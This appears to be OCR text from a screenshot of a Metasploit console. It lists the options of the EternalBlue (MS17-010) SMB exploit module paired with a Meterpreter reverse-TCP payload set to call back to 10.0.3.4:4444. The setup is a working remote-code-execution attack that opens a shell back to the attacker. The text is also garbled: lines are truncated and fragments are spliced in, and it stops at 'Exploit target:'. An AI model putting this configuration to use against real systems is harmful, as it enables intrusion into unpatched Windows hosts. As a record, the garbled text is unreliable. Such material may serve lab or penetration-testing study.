 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/d
cs/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authenticati
Server 2008 R2, Windows 7, Windows Embedded Standard
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
er 2008 R2, Windows 7, Windows Embedded Standard 7 ta
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affec
, Windows 7, Windows Embedded Standard 7 target machi
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.3.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: